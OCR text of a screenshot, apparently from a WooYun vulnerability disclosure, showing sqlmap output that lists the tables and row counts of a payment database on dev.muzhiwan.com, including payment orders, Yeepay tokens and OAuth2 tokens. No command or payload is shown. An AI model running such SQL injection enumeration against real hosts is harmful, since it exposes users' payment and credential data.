 管理员: 命令提示符
[00:50:51] [INFO] retrieved: 6
[00:50:56] [INFO] retrieved: 23
[00:51:02] [INFO] retrieved: 384
[00:51:08] [INFO] retrieved: 15
[00:51:18] [INFO] retrieved: 1
[00:51:23] [INFO] retrieved: 30
Database: sdk
+-----------------------------------+---------+
| Table | Entries |
+-----------------------------------+---------+
| mzw_sdk_pay_orders_info | 1315007 |
| mzw_sdk_fps_record | 1311835 |
| mzw_sdk_pay_orders | 1259005 |
| mzw_sdk_pay_notifyrecord | 608557 |
| `mzw_sdk_pay_orders_2014-11-05` | 466077 |
| mzw_sdk_pay_yeepaycard_card | 233004 |
| mzw_sdk_pay_callback_yeepaycard | 214018 |
| mzw_sdk_pay_callback_yeepay | 176338 |
| mzw_sdk_fps_score | 162376 |
| mzw_sdk_oauth2_tokens | 23427 |
| mzw_sdk_pay_yeepaycard_balance | 15444 |
| mzw_sdk_pay_yeepaytoken | 14539 |
| mzw_sdk_fps_recordcomment | 3000 |
| mzw_sdk_oauth2_clients | 638 |
| mzw_sdk_screenshot_recordcomment | 384 |
| mzw_sdk_cp_info | 341 |
| mzw_userdevice | 30 |
| mzw_sdk_screenshot_record | 23 |
| mzw_sdk_screenshot_taglist | 15 |
| mzw_sdk_screenshot_commentgood | 6 |
| mzw_sdk_update | 1 |
+-----------------------------------+---------+
[00:51:23] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 45 times
[00:51:23] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\dev.muzhiwan.com'
[*] shutting down at 00:51:23
www.wooyun.org